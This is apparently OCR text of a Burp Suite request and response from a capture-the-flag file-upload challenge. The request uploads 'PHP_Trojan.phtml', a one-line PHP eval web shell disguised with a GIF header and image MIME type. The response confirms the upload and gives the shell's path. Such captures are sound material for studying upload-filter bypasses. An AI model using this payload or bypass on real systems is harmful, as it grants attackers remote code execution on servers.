 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eb3e6cea-172b-4522-bfd4-0fbf12d7842f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------51769316924867387492464014343
8 Content-Length: 383
9 Origin: http://eb3e6cea-172b-4522-bfd4-0fbf12d7842f.node4.buuoj.cn:81
10 DNT: 1
11 Connection: close
12 Referer: http://eb3e6cea-172b-4522-bfd4-0fbf12d7842f.node4.buuoj.cn:81/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------51769316924867387492464014343
16 Content-Disposition: form-data; name="upload_file"; filename="PHP_Trojan.phtml"
17 Content-Type: image/gif
18
19 GIF8
20 <?php @eval($_POST["a"]);?>
21
22 -----------------------------51769316924867387492464014343
23 Content-Disposition: form-data; name="submit"
24
25 upload
26 -----------------------------51769316924867387492464014343--
27
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
72 c-0.852-0.669-1.703-1.334-2.583-2.02c-1.043,0.813-2.09,1.621-3.129,2.439c-1.82,1
73 c-0.99,0.738-2.432,0.763-3.523,0.02c-1.913-1.306-3.813-2.632-5.719-3.947c-0.295-
74 c0.96,3.179,1.871,6.201,2.794,9.26c0.205-0.032,0.395-0.032,0.566-0.086c1.027-0.3
75 c1.647,1.127,3.29,2.26,4.912,3.415c0.35,0.255,0.56,0.217,0.875-0.037c1.671-1.344
76 c1.141-0.916,2.937-0.785,4.069,0.181c1.643,1.404,3.388,2.689,5.091,4.024c0.042,0
77 C73.242,49.245,74.926,48.105,76.578,46.931z M58.842,56.22c-1.109,0.887-2.681,0.8
78 c-1.462-1.027-2.936-2.034-4.404-3.048c-0.141-0.099-0.283-0.189-0.567-0.375c0.981
79 c0.791-0.181,1.538-0.45,2.304-0.103c0.256,0.118,0.54,0.186,0.773,0.334c0.95,0.62
80 c0.253,0.175,0.43,0.189,0.693-0.025c0.866-0.709,1.776-1.363,2.642-2.074c1.126-0.
81 c0.864,0.716,1.772,1.371,2.641,2.077c0.246,0.201,0.415,0.177,0.647,0.017c0.734-0
82 c0.595-0.423,1.191-0.828,1.945-0.873c0.422-0.024,0.845-0.004,1.382-0.004c0.854-2
83 c-0.035-0.022-0.074-0.045-0.11-0.066c-1.198,0.829-2.402,1.652-3.601,2.488c-0.624
84 c-0.781,0.128-1.497-0.009-2.094-0.452c-1.885-1.412-3.73-2.875-5.633-4.353C62.366
85 M49.028,49.956c2.344,1.648,4.709,3.274,7.077,4.887c0.628,0.428,1.043,0.387,1.659
86 c0.839-0.653,1.699-0.653,2.537,0c1.704,1.331,3.409,2.661,5.121,3.987c0.615,0.481
87 c2.369-1.613,4.725-3.247,7.086-4.874c0.473-0.325,0.651-0.772,0.525-1.338c-0.091-
88 c-0.429,0.026-0.88,0.21-1.245,0.443c-0.899,0.564-1.756,1.198-2.628,1.804c-0.794,
89 c-0.772,0.534-1.678,0.551-2.419-0.02c-1.791-1.381-3.56-2.781-5.33-4.185c-0.543-0
90 c-1.771,1.404-3.541,2.804-5.328,4.181c-0.742,0.575-1.648,0.562-2.425,0.024c-1.65
91 c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.089C48.567
92 M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718,0.451-1
93 c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c-0.88
94 c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0.927,
95 c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.857c-0.72
96 c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c0.596,0.
97 c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003c0.96,0.
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,69.17z"/
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="upload"/>
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/58325456c98757f8ece481116f17eb7f.phtml
</div>
</body>
111 </html>
Search...
0 matches